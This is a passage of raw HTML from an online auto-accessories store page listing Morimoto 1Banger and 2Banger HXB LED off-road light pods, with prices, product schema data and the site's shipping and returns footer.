                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5274/63739/morimoto-1banger-hxb-spot-beam-led-pods__51762.1743622220.jpg?c=2" alt=" Morimoto 1Banger HXB Spot Beam LED Pods " title=" Morimoto 1Banger HXB Spot Beam LED Pods " data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5274/63739/morimoto-1banger-hxb-spot-beam-led-pods__51762.1743622220.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5274/63739/morimoto-1banger-hxb-spot-beam-led-pods__51762.1743622220.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5274/63739/morimoto-1banger-hxb-spot-beam-led-pods__51762.1743622220.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5274/63739/morimoto-1banger-hxb-spot-beam-led-pods__51762.1743622220.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5274/63739/morimoto-1banger-hxb-spot-beam-led-pods__51762.1743622220.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5274/63739/morimoto-1banger-hxb-spot-beam-led-pods__51762.1743622220.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5274/63739/morimoto-1banger-hxb-spot-beam-led-pods__51762.1743622220.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5274/63739/morimoto-1banger-hxb-spot-beam-led-pods__51762.1743622220.jpg?c=2 2560w"

class="lazyload card-image"
loading="lazy"
 />
                                <span class="card-image-2">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5274/64143/morimoto-1banger-hxb-spot-beam-led-pods__43282.1743623448.jpg?c=2" alt=" Morimoto 1Banger HXB Spot Beam LED Pods " title=" Morimoto 1Banger HXB Spot Beam LED Pods " data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5274/64143/morimoto-1banger-hxb-spot-beam-led-pods__43282.1743623448.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5274/64143/morimoto-1banger-hxb-spot-beam-led-pods__43282.1743623448.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5274/64143/morimoto-1banger-hxb-spot-beam-led-pods__43282.1743623448.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5274/64143/morimoto-1banger-hxb-spot-beam-led-pods__43282.1743623448.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5274/64143/morimoto-1banger-hxb-spot-beam-led-pods__43282.1743623448.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5274/64143/morimoto-1banger-hxb-spot-beam-led-pods__43282.1743623448.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5274/64143/morimoto-1banger-hxb-spot-beam-led-pods__43282.1743623448.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5274/64143/morimoto-1banger-hxb-spot-beam-led-pods__43282.1743623448.jpg?c=2 2560w"

class="lazyload"

 />
                                </span>
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-top">
                    <button href="/wishlist.php?action=add&product_id=5274" class="wishlist button" aria-label="Wishlist">
                        <span class="icon-wrapper"><svg class="icon"><use xlink:href="#icon-wishlist"/></svg></span>
                    </button>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">

        <h3 class="card-title">
                <a aria-label="Morimoto 1Banger HXB Spot Beam LED Pods,$240.00
"
                    class="card-ellipsis"
                    href="https://dynamicappearance.com/morimoto-1banger-hxb-spot-beam-led-pods/"
                    data-event-type="product-click"
                    style="-webkit-box-orient: vertical;">
                    <span>Morimoto 1Banger HXB Spot Beam LED Pods</span>
                </a>
        </h3>


            <div class="card-desc">OFF-ROAD REINVENTED: Since 2008, Morimoto has been building the best lighting upgrades for the automotive aftermarket... Consistently turning out products packed with more performance, reliability,...</div>
<div data-fera-widget='product_collection_rating' data-fera-id='fwid_3BnNVcI' data-product-id='5274'></div>
        <div class="card-price" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none" style="display: none;">
            <span>
                            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                            </span>
            <span data-product-price-without-tax class="price price--withoutTax" data-value-price="$240.00">$240.00</span>
        </div>
        </div>
        
        

                <div class="card-figcaption-bottom">
                        <a href="https://dynamicappearance.com/morimoto-1banger-hxb-spot-beam-led-pods/" data-event-type="product-click" class="button button--secondary card-figcaption-button" data-product-id="5274"><span>Choose Options</span></a>
                </div>

    </div>
</article>
            </div>
        </div>
        <div>
            <div class="halo-productCarousel-slide">
                <article
    class="card
     
    card-text
     card-hover halo-fadeInUp"
    data-test="card-5280"
    data-product-id="5280"
    data-halo-animate="4"
    data-event-type="list"
    data-entity-id="5280"
    data-position="4"
    data-name="Morimoto 2Banger HXB Flood Beam LED Pods"
    data-product-category="
            Off Road/LED Light Pods,
                Off Road,
                2Banger LED Pods
    "
    data-product-brand=""
    data-product-price="
            350
"
>
    <figure class="card-figure">
            <div class="halo-badges halo-badges-right">
            </div>

        <a href="https://dynamicappearance.com/morimoto-2banger-hxb-flood-beam-led-pods/"
           class="card-figure__link card-link"
           aria-label="Morimoto 2Banger HXB Flood Beam LED Pods,$350.00
"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5280/64150/morimoto-2banger-hxb-flood-beam-led-pods__38046.1743623536.jpg?c=2" alt=" Morimoto 2Banger HXB Flood Beam LED Pods " title=" Morimoto 2Banger HXB Flood Beam LED Pods " data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5280/64150/morimoto-2banger-hxb-flood-beam-led-pods__38046.1743623536.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5280/64150/morimoto-2banger-hxb-flood-beam-led-pods__38046.1743623536.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5280/64150/morimoto-2banger-hxb-flood-beam-led-pods__38046.1743623536.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5280/64150/morimoto-2banger-hxb-flood-beam-led-pods__38046.1743623536.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5280/64150/morimoto-2banger-hxb-flood-beam-led-pods__38046.1743623536.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5280/64150/morimoto-2banger-hxb-flood-beam-led-pods__38046.1743623536.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5280/64150/morimoto-2banger-hxb-flood-beam-led-pods__38046.1743623536.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5280/64150/morimoto-2banger-hxb-flood-beam-led-pods__38046.1743623536.jpg?c=2 2560w"

class="lazyload card-image"
loading="lazy"
 />
                                <span class="card-image-2">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5280/63996/morimoto-2banger-hxb-flood-beam-led-pods__45571.1743623056.jpg?c=2" alt=" Morimoto 2Banger HXB Flood Beam LED Pods " title=" Morimoto 2Banger HXB Flood Beam LED Pods " data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5280/63996/morimoto-2banger-hxb-flood-beam-led-pods__45571.1743623056.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5280/63996/morimoto-2banger-hxb-flood-beam-led-pods__45571.1743623056.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5280/63996/morimoto-2banger-hxb-flood-beam-led-pods__45571.1743623056.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5280/63996/morimoto-2banger-hxb-flood-beam-led-pods__45571.1743623056.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5280/63996/morimoto-2banger-hxb-flood-beam-led-pods__45571.1743623056.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5280/63996/morimoto-2banger-hxb-flood-beam-led-pods__45571.1743623056.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5280/63996/morimoto-2banger-hxb-flood-beam-led-pods__45571.1743623056.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5280/63996/morimoto-2banger-hxb-flood-beam-led-pods__45571.1743623056.jpg?c=2 2560w"

class="lazyload"

 />
                                </span>
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-top">
                    <button href="/wishlist.php?action=add&product_id=5280" class="wishlist button" aria-label="Wishlist">
                        <span class="icon-wrapper"><svg class="icon"><use xlink:href="#icon-wishlist"/></svg></span>
                    </button>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">

        <h3 class="card-title">
                <a aria-label="Morimoto 2Banger HXB Flood Beam LED Pods,$350.00
"
                    class="card-ellipsis"
                    href="https://dynamicappearance.com/morimoto-2banger-hxb-flood-beam-led-pods/"
                    data-event-type="product-click"
                    style="-webkit-box-orient: vertical;">
                    <span>Morimoto 2Banger HXB Flood Beam LED Pods</span>
                </a>
        </h3>


            <div class="card-desc">OFF-ROAD REINVENTED: Since 2008, Morimoto has been building the best lighting upgrades for the automotive aftermarket... consistently turning out products packed with more performance, reliability,...</div>
<div data-fera-widget='product_collection_rating' data-fera-id='fwid_3BnNVcI' data-product-id='5280'></div>
        <div class="card-price" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none" style="display: none;">
            <span>
                            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                            </span>
            <span data-product-price-without-tax class="price price--withoutTax" data-value-price="$350.00">$350.00</span>
        </div>
        </div>
        
        

                <div class="card-figcaption-bottom">
                        <a href="https://dynamicappearance.com/morimoto-2banger-hxb-flood-beam-led-pods/" data-event-type="product-click" class="button button--secondary card-figcaption-button" data-product-id="5280"><span>Choose Options</span></a>
                </div>

    </div>
</article>
            </div>
        </div>
        <div>
            <div class="halo-productCarousel-slide">
                <article
    class="card
     
    card-text
     card-hover halo-fadeInUp"
    data-test="card-5279"
    data-product-id="5279"
    data-halo-animate="5"
    data-event-type="list"
    data-entity-id="5279"
    data-position="5"
    data-name="Morimoto 2Banger HXB Combo Beam LED Pods"
    data-product-category="
            Off Road/LED Light Pods,
                Off Road,
                2Banger LED Pods
    "
    data-product-brand=""
    data-product-price="
            350
"
>
    <figure class="card-figure">
            <div class="halo-badges halo-badges-right">
            </div>

        <a href="https://dynamicappearance.com/morimoto-2banger-hxb-combo-beam-led-pods/"
           class="card-figure__link card-link"
           aria-label="Morimoto 2Banger HXB Combo Beam LED Pods,$350.00
"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5279/65188/morimoto-2banger-hxb-combo-beam-led-pods__42037.1743626924.jpg?c=2" alt=" Morimoto 2Banger HXB Combo Beam LED Pods " title=" Morimoto 2Banger HXB Combo Beam LED Pods " data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5279/65188/morimoto-2banger-hxb-combo-beam-led-pods__42037.1743626924.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5279/65188/morimoto-2banger-hxb-combo-beam-led-pods__42037.1743626924.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5279/65188/morimoto-2banger-hxb-combo-beam-led-pods__42037.1743626924.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5279/65188/morimoto-2banger-hxb-combo-beam-led-pods__42037.1743626924.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5279/65188/morimoto-2banger-hxb-combo-beam-led-pods__42037.1743626924.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5279/65188/morimoto-2banger-hxb-combo-beam-led-pods__42037.1743626924.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5279/65188/morimoto-2banger-hxb-combo-beam-led-pods__42037.1743626924.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5279/65188/morimoto-2banger-hxb-combo-beam-led-pods__42037.1743626924.jpg?c=2 2560w"

class="lazyload card-image"
loading="lazy"
 />
                                <span class="card-image-2">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5279/65231/morimoto-2banger-hxb-combo-beam-led-pods__52455.1743627051.jpg?c=2" alt=" Morimoto 2Banger HXB Combo Beam LED Pods " title=" Morimoto 2Banger HXB Combo Beam LED Pods " data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5279/65231/morimoto-2banger-hxb-combo-beam-led-pods__52455.1743627051.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5279/65231/morimoto-2banger-hxb-combo-beam-led-pods__52455.1743627051.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5279/65231/morimoto-2banger-hxb-combo-beam-led-pods__52455.1743627051.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5279/65231/morimoto-2banger-hxb-combo-beam-led-pods__52455.1743627051.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5279/65231/morimoto-2banger-hxb-combo-beam-led-pods__52455.1743627051.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5279/65231/morimoto-2banger-hxb-combo-beam-led-pods__52455.1743627051.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5279/65231/morimoto-2banger-hxb-combo-beam-led-pods__52455.1743627051.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5279/65231/morimoto-2banger-hxb-combo-beam-led-pods__52455.1743627051.jpg?c=2 2560w"

class="lazyload"

 />
                                </span>
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-top">
                    <button href="/wishlist.php?action=add&product_id=5279" class="wishlist button" aria-label="Wishlist">
                        <span class="icon-wrapper"><svg class="icon"><use xlink:href="#icon-wishlist"/></svg></span>
                    </button>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">

        <h3 class="card-title">
                <a aria-label="Morimoto 2Banger HXB Combo Beam LED Pods,$350.00
"
                    class="card-ellipsis"
                    href="https://dynamicappearance.com/morimoto-2banger-hxb-combo-beam-led-pods/"
                    data-event-type="product-click"
                    style="-webkit-box-orient: vertical;">
                    <span>Morimoto 2Banger HXB Combo Beam LED Pods</span>
                </a>
        </h3>


            <div class="card-desc">OFF-ROAD REINVENTED: Since 2008, Morimoto has been building the best lighting upgrades for the automotive aftermarket... consistently turning out products packed with more performance, reliability,...</div>
<div data-fera-widget='product_collection_rating' data-fera-id='fwid_3BnNVcI' data-product-id='5279'></div>
        <div class="card-price" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none" style="display: none;">
            <span>
                            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                            </span>
            <span data-product-price-without-tax class="price price--withoutTax" data-value-price="$350.00">$350.00</span>
        </div>
        </div>
        
        

                <div class="card-figcaption-bottom">
                        <a href="https://dynamicappearance.com/morimoto-2banger-hxb-combo-beam-led-pods/" data-event-type="product-click" class="button button--secondary card-figcaption-button" data-product-id="5279"><span>Choose Options</span></a>
                </div>

    </div>
</article>
            </div>
        </div>
</section>
    </div>
</div>
</div>
    <script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Morimoto 1Banger HXB Flood Beam LED Pods",
        
        
        
        "url" : "https://dynamicappearance.com/morimoto-1banger-hxb-flood-beam-led-pods/",
        "description": "OFF-ROAD%20REINVENTED%3A%20Since%202008%2C%20Morimoto%20has%20been%20building%20the%20best%20lighting%20upgrades%20for%20the%20automotive%20aftermarket...%20Consistently%20turning%20out%20products%20packed%20with%20more%20performance%2C%20reliability%2C%20and%20best%20in-class%20fitment%20%26amp%3B%20style.%20The%201Banger%20continues%20that%20tradition.%20In%20fact%2C%20the%20introduction%20of%20our%20entire%20offroad%20lineup%20has%20been%20a%20real%20wake-up-call%20for%20the%20old%20players%20in%20the%20category%20to%20get%20back%20on%20their%20game.%20The%20brand%20new%2C%20patent-pending%20line%20of%201Banger%20Off-Road%20LED%20Pods%20were%20completely%20designed%2C%20engineered%2C%20and%20torture%20tested%20in%20the%20USA%2C%20and%20everything%20about%20them%20is%20truly%20next%20level.%0AFORM%20MEETS%20FUNCTION%3A%20The%20overall%20footprint%20of%20the%201Banger%20is%20extremely%20compact%2C%20making%20them%20the%20perfect%20solution%20for%20adding%20extra%20light%20where%20full-size%20pods%20wont%20work.%20Each%20set%20of%20Morimoto%201Banger%20LED%20pods%20include%20a%20set%20of%20adjustable%20pedestal%20mounts%20for%20a%20universal%20fitment.%20Morimoto%20also%20offers%20a%20variety%20of%20application-specific%20mounting%20bracket%20kits%20for%20Racks%20and%20A-Pillars%20that%20make%20them%20bolt-on%20for%20many%20of%20today&#x27;s%20most%20popular%20trucks.%20Check%20out%20the%20full%20lineup%20for%20details%20on%20what&#x27;s%20available%20for%20your%20application.%0APERFORMANCE%3A%20There%20are%20no%20%22off%20the%20shelf%22%20guts%20inside%20of%20a%20fancy%20housing%20here.%20Every%20element%20of%20the%201Banger%20is%20proprietary.%20LucidShape%20was%20used%20to%20optimize%20performance%20around%20the%20most%20modern%2C%20lumen-dense%20LEDs%20from%20Osram.%20Thermal%20dynamics%20have%20been%20optimized%20using%20SolidWorks.%20With%20white%20or%20yellow%20output%20and%20four%20distinct%20beam%20patterns%20(Wide%2FFog%2C%20Spot%2C%20Combo%2C%20and%20Flood)--there%20is%20a%201Banger%20to%20suit%20every%20performance%20need%20and%20driving%20style.%0AHXB%20FLOOD%20BEAM%3A%20Provides%20plenty%20of%20ambient%20light%20with%20coverage%20in%20every%20direction%2C%20making%20them%20the%20perfect%20solution%20for%20low-speed%20driving%2C%20rock%20crawling%2C%20back-up%20lights%2C%20or%20even%20illuminating%20your%20campgrounds.%20Flood%20optics%20do%20not%20project%20far%20into%20the%20distance%2C%20but%20are%20the%20undoubtedly%20the%20weapon%20of%20choice%20for%20comfortably%20illuminating%20everything%20in%20your%20local%20space.%0AALL%20WEATHER%3A%20The%20white-output%20version%20is%20ideal%20for%20all-around%20visibility.%20For%20those%20who%20desire%20optimal%20output%20in%20rain%2C%20snow%2C%20or%20fog--the%20Yellow-output%20version%20will%20slay%20in%20shady%20weather.%20Morimoto%20has%20opted%20for%20Phosphor-converted%20Yellow%20LEDs%20that%20produce%20yellow%20light%20at%20the%20origin%2C%20which%20is%20the%20most%20effective%20way%20to%20penetrate%20through%20particles%20in%20the%20air%20without%20compromising%20output%20(Filtering%20white%20light%20through%20a%20yellow%20lens%20achieves%20the%20look%2C%20but%20no%20actual%20performance%20benefit%20in%20poor%20weather).%0ARELIABILITY%3A%20With%20power%20comes%20great%20responsibility.%20Extensive%20effort%20went%20into%20ensuring%20the%20reliability%20of%20the%20product.%20High%20power%20means%20high%20heat%2C%20which%20is%20why%20the%201Banger%20features%20a%20copper%20DTP%20(direct%20thermal%20path)%20PCB%20that%20maximizes%20heat-transfer%20to%20the%20radiator%2C%20which%20has%20been%20optimized%20through%20numerous%20rounds%20of%20thermal%20analysis.%20The%20cast%20aluminum%20shell%20is%20electroplated%20before%20powder%20coating%20to%20withstand%20flaking.%20The%20gasket%20system%2C%20integrated%20DT%20power%20connection%2C%20and%20breather%20valves%20all%20designed%20according%20to%20IP69K%20standards%20for%20full%20weather%20resistance.%0ASTREET%20LEGALITY%3A%20When%20aimed%20properly%2C%20the%20Spot%20and%20Combo%20beam%20patterns%20will%20comply%20with%20SAE%20J581%20standards%20for%20an%20auxiliary%20high%20beam.%20If%20you&#x27;re%20looking%20for%20a%20high-performance%20street-legal%20LED%20pod%20to%20use%20as%20a%20fog%20light%2C%20the%201Banger%20wide%20beam%20model%20is%20compliant%20with%20the%20latest%20SAE%20F%20regulation%20for%20on-road%20use.%0APOWER%20UP%3A%20The%20Morimoto%201Banger%20LED%20Pods%20have%20been%20developed%20from%20the%20ground%20up%20to%20set%20a%20new%20standard%20in%20their%20segment%2C%20and%20the%20same%20goes%20for%20the%20optional%20wire%20harness.%20If%20you%20want%20the%20best%2C%20bingo.%20Not%20one%20component%20on%20the%20harness%20was%20overlooked%20for%20the%20sake%20of%20cost%20or%20simplicity.%20Triple%20sealed%20proprietary%204-pin%20relay%20with%20hanger.%20Proprietary%20over-molded%20inline%20fuse%20holder%20with%2020A%20mini%20fuse.%20DT06-2S%20female%20outputs%20with%20dual%20seals.%20Stainless%20steel%20power%20and%20ground%20terminals.%20Proprietary%20M-Spec%20push%20button%20switch%20with%20Yellow-LED%20backlight.%0AFEATURES%3A%0A%0AUniversal%20Design%2C%20Mount%20Anywhere%0A1x%20Osram%20HX%20Boost%0AMakrolon%20LED%20PC%20Lens%0APowdercoated%20Die%20Cast%20Aluminum%20Housing%0ALimited%20Lifetime%20Warranty%0A%0AINCLUDES%3A%0A%0ATwo%20(2)%20Morimoto%201Banger%20HXB%20Flood%20(White%20or%20Yellow)%0ATwo%20(2)%20Universal%20U-Shape%20Mounts%0AComplete%20Stainless%20Steel%20Hardware%0A%0ASPECIFICATIONS%3A%0A%0ADimensions%3A%2048.8mm%20W%2C%2050.9mm%20H%2C%2059.6mm%20D%0AIntensity%20(White)%3A%20650%20Cd%20(6.5%20lux%20%40%2010m)%0AIntensity%20(Yellow)%3A%20400%20Cd%20(4.0%20lux%20%40%2010m)%0APeak%20Lumenosity%20Raw%3A%201%2C000%20Lumens%0APower%20(Stabalized)%3A%2014.5w",
        "image": "https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/5273/64716/morimoto-1banger-hxb-flood-beam-led-pods__11178.1743625345.jpg?c=2",
        "offers": {
            "@type": "Offer",
            "priceCurrency": "USD",
            "price": "240",
            "itemCondition" : "https://schema.org/NewCondition",
            "availability" : "https://schema.org/InStock",
            "url" : "https://dynamicappearance.com/morimoto-1banger-hxb-flood-beam-led-pods/",
            "priceValidUntil": "2027-01-21"
        }
    }
</script>

    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</main>
        
    <div data-content-region="footer_top"></div>
<div data-content-region="footer_top--global"><div data-layout-id="6e224779-77cb-4b08-bf35-ae9182cc17c9">       <div data-sub-layout-container="98348cbb-199b-47d0-9138-5d68aa1c5a0a" data-layout-name="Layout">
    <style data-container-styling="98348cbb-199b-47d0-9138-5d68aa1c5a0a">
        [data-sub-layout-container="98348cbb-199b-47d0-9138-5d68aa1c5a0a"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="98348cbb-199b-47d0-9138-5d68aa1c5a0a"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="52482fb0-5f84-4644-89c9-3fbc90c4ebbb">
        <style data-column-styling="52482fb0-5f84-4644-89c9-3fbc90c4ebbb">
            [data-sub-layout="52482fb0-5f84-4644-89c9-3fbc90c4ebbb"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="52482fb0-5f84-4644-89c9-3fbc90c4ebbb"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="52482fb0-5f84-4644-89c9-3fbc90c4ebbb"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="25591388-13c8-4da3-b405-e72b8390f2bd" data-placement-id="3db61b01-4783-475c-8cf1-8053d4129b14" data-placement-status="ACTIVE"><div class="footer_topFooter halo-bgBlue" data-halo-load="animation">
    <div class="container">
        <div class="footer_service layout-3" data-halo-load="init-carousel">
            <div class="service-item halo-fadeInUp" data-halo-animate="0">
                <div class="service-wrapper">
                    <div class="service-icon">
                        <span class="icon"><svg aria-hidden="true"><use xlink:href="#icon-truck"></use></svg></span>
                    </div>
                    <div class="service-content">
                        <h3 class="title">Free Shipping Over $60</h3>
                        <p class="text">All Contiguous US States</p>
                    </div>
                </div>
            </div>
            <div class="service-item halo-fadeInUp" data-halo-animate="1">
                <div class="service-wrapper">
                    <div class="service-icon">
                        <span class="icon"><svg aria-hidden="true"><use xlink:href="#icon-airplane"></use></svg></span>
                    </div>
                    <div class="service-content">
                        <h3 class="title">Worldwide Shipping</h3>
                        <p class="text">Live Rates at Checkout</p>
                    </div>
                </div>
            </div>
            <div class="service-item halo-fadeInUp" data-halo-animate="2">
                <div class="service-wrapper">
                    <div class="service-icon">
                        <span class="icon"><svg aria-hidden="true"><use xlink:href="#icon-refresh-2"></use></svg></span>
                    </div>
                    <div class="service-content">
                        <h3 class="title">30-Day Free Returns</h3>
                        <p class="text">Zero Restocking Fees</p>
                    </div>
                </div>
            </div>
            <div class="service-item halo-fadeInUp" data-halo-animate="3">
                <div class="service-wrapper">
                    <div class="service-icon">
                        <span class="icon"><svg aria-hidden="true"><use xlink:href="#icon-star-2"></use></svg></span>
                    </div>
                    <div class="service-content">
                        <h3 class="title">Enjoy Loyalty Rewards</h3>
                        <p class="text">Earn Extra Discounts $$$</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
</div>
    </div>
</div>

</div></div>
<footer class="footer footer-layout-3" data-halo-load="animation" role="contentinfo">
    <div class="container">
        <section class="footer-info footer-info-show-all">
                <article class="footer-info-col footer-info-col--small halo-fadeInUp" data-halo-animate="0" data-section-type="footer-information">
                    <h3 class="footer-info-heading footer-info-heading--toggle">Dynamic Appearance</h3>

                        <address><svg><use xlink:href="#icon-map" /></svg><span>6300 Jimmy Carter Blvd, 104<br>
